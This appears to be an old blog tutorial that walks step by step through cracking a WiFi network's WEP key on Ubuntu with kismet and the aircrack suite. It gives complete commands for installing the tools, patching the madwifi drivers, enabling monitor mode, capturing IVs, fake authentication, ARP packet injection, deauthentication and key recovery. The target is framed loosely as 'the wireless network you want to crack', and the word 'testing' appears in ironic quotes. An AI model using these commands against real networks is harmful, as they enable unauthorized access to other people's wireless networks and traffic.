After the article on cracking a WEP key using a MAC, many users have requested similar *testing* of their security procedures using a popular LINUX distro and WinXP. This article delves into cracking a WEP key and a WEP key force using the most popular and user friendly LINUX distro out there : UBUNTU. All you need is a laptop with a wireless card and a copy of Ubuntu Linux. NOTE: Most of the Intel wireless adapters that come in built in most laptops these days should work.
Ubuntu (IPA pronunciation: /u’buntu/) is a Linux distribution offering an operating system predominantly targeted at desktop computers. Based on Debian GNU/Linux, Ubuntu concentrates on usability, freedom from restriction of use, regular releases, and ease of installation. Ubuntu is sponsored by Canonical Ltd., by South African Mark Shuttleworth; the name of the distribution comes from the African concept of ubuntu (roughly, “humanity towards others”).
First step, obviously, is to install Ubuntu. Just boot from the CD and follow the directions. If you have problems or need help installing UBUNTU, follow this guide straight from Ubuntu. Once you have the OS installed and configured/customized to your liking we can proceed with the first step. I’d suggest performing the following steps in order, otherwise you may have problems.
Next, install the extra repositories and all the programs that Ubuntu doesn’t preinstall. Make sure your machine is able to establish a connection to the Internet. If you can only connect via wireless and are having problems, there is a package called Wi-Fi radar that is helpful. To install the extra repositories, open a terminal window and type the following:
sudo cp /etc/apt/sources.list /etc/apt/sources.list_backup
sudo gedit /etc/apt/sources.list
While in the editor, replace everything with:
## Add comments (##) in front of any line to remove it from being checked.
## Use the following sources.list at your own risk.
deb http://archive.ubuntu.com/ubuntu dapper main restricted universe multiverse
deb-src http://archive.ubuntu.com/ubuntu dapper main restricted universe multiverse
## MAJOR BUG FIX UPDATES produced after the final release
deb http://archive.ubuntu.com/ubuntu dapper-updates main restricted universe multiverse
deb-src http://archive.ubuntu.com/ubuntu dapper-updates main restricted universe multiverse
## UBUNTU SECURITY UPDATES
deb http://security.ubuntu.com/ubuntu dapper-security main restricted universe multiverse
deb-src http://security.ubuntu.com/ubuntu dapper-security main restricted universe multiverse
## BACKPORTS REPOSITORY (Unsupported. May contain illegal packages. Use at own risk.)
deb http://archive.ubuntu.com/ubuntu dapper-backports main restricted universe multiverse
deb-src http://archive.ubuntu.com/ubuntu dapper-backports main restricted universe multiverse
## PLF REPOSITORY (Unsupported. May contain illegal packages. Use at own risk.)
deb http://packages.freecontrib.org/ubuntu/plf dapper free non-free
deb-src http://packages.freecontrib.org/ubuntu/plf dapper free non-free
Save the file and exit the text editor. Next type the command:
sudo apt-get update
Now we have to install the packages we’ll need later on:
sudo apt-get install build-essential
sudo apt-get install aircrack
sudo apt-get install kismet
sudo apt-get install airsnort
sudo apt-get install linux-source
sudo apt-get install linux-headers
sudo apt-get install sharutils
Next, you should update your entire system by going to the System Menu>Administration>Update Manager. Click ‘Check’ and begin installing updates. Then reboot your system. After this is done, it’s time to patch the Madwifi drivers.
This is where everything can be tricky. My wireless card (Linksys WPC55AG) uses the Atheros driver, which I needed to patch. If you have a different driver, you’re going to need to find out whether or not you need to patch your drivers, or if they’ll even work with the Aircrack suite. The forums at aircrack-ng.org are a good place to look and so is a Google search. If you have an Atheros card, it will be called ath0 when you type iwconfig in the terminal window, or there will be a line that says Ethernet controller: Atheros Communications… when you type lspci in the terminal.
Let’s apply the madwifi patch which you’ll need if you’re using the Atheros driver. This will temporarily disable your wireless card when it deletes the old drivers of the disk. First we’re going to navigate to the /usr/src directory, download the new drivers, delete the old drivers, then install the new ones and apply the patch. You can just copy and paste the commands below into the terminal or type them yourself. So. first, let’s get the patch and then get the corresponding version of the driver
sudo -i
cd /usr/src
get http://patches.aircrack-ng.org/madwifi-ng-r1679.patch
wget http://snapshots.madwifi.org/madwifi-ng/madwifi-ng-r1679-20060707.tar.gz
ifconfig ath0 down
rmmod ath_rate_sample wlan_wep ath_rate_onoe ath_pci wlan ath_hal
find /lib/modules -name ‘ath*’ -exec rm -v {} \;
find /lib/modules -name ‘wlan*’ -exec rm -v {} \;
# tar zxvf madwifi-ng-r1679-20060707.tar.gz
# cd madwifi-ng-r1679-20060707/
# patch -Np1 -i ../madwifi-ng-r1679.patch
# make
# make install
# mod_probe ath_pci
NOTE: Some people have been having problems with the modprobe command. A comment below contains a fix in some cases:
However, during Madwifi Installation I got this warning:
Warning: could not find /usr/src/madwifi/ath_hal/.hal.o.cmd for /usr/src/madwifi/ath_hal/hal.o
This warning can be IGNORED.
When I ran “modprobe ath_pci” it gave me an error message and “dmesg” gave me some gibberish about “disagrees about version of symbol”.
I browsed the web and found the solution: You have to delete the linux-restricted modules. Just search for “linux-restricted” in Synaptic. I removed everything but “linux-restricted-modules-common”. Then I compiled the madwifi again and ran “modeprobe ath_pci” again. NO ERROR this time! Authenticating and injecting works!
Apparently some network cards with atheros chipset cause problems if you don’t remove the linux-restricdet-modules.
If you are using the Atheros driver, next we need to configure kismet to use the right source. If you are using another driver you’ll have to look up what syntax you use. First navigate to the Kismet config, then change the source line.
sudo gedit /etc/kismet/kismet.conf
Change the line that begins with ’source=’ to ’source=madwifi_ag,ath0,madwifi’. Now reboot the computer. After it boots back up you should be able to access the internet again via your wireless card.
Now we can begin cracking. Open up a terminal window, enter monitor mode, and run kismet.
sudo airmon start ath0
sudo kismet
Locate the wireless network you want to crack, and note its ESSID and channel. Then exit by pressing Ctrl-C.
Next, run airodump.
sudo airodump ath0 filename channel# 1
The one at the end lets Airodump know we only want to capture IV’s. The filename can be anything you want, and will be saved in your home directory (or whatever directory you run the command from) as filename.ivs.
Copy the bssid of the wireless network from the airodump window by selecting it and pressing Shift+Ctrl+C. Open up a new terminal window so we can run aireplay to start injecting packets so our data count goes up. We want the data column in airodump to reach between 100,000 and 400,000. The more packets we have, the faster aircrack can find the WEP key. If the WEP key is 128 bits, we may need up to 1,000,000 packets.
sudo aireplay -1 0 -e ESSID -a BSSID -h 0:1:2:3:4:5 ath0
This should associate the network with the wireless connection. If it times out repeatedly, you need to be closer to the wireless router or change your interface rate by typing ’sudo iwconfig ath0 rate 1M’.
Next we want to start injecting packets.
sudo aireplay -3 -b BSSID -h 0:1:2:3:4:5 ath0
At first, it will only read packets, and say 0 ARP requests and 0 packets sent. Just wait a minute or two and it will start sending packets in large quantities. If it returns text that says it has been deauthorized, press Ctrl+C and run the command again. You can try to speed things up by entering this command:
sudo aireplay -0 ath0 -a BSSID ath0
Otherwise just sit back and wait. As soon as packets begin to be sent, the data field in Airodump should start flying. Wait until the desired number of packets have been recieved, then open a new terminal window and run aircrack.
sudo aircrack filename.ivs
After a minute, aircrack should return the WEP key. If it doesn’t, collect more packets.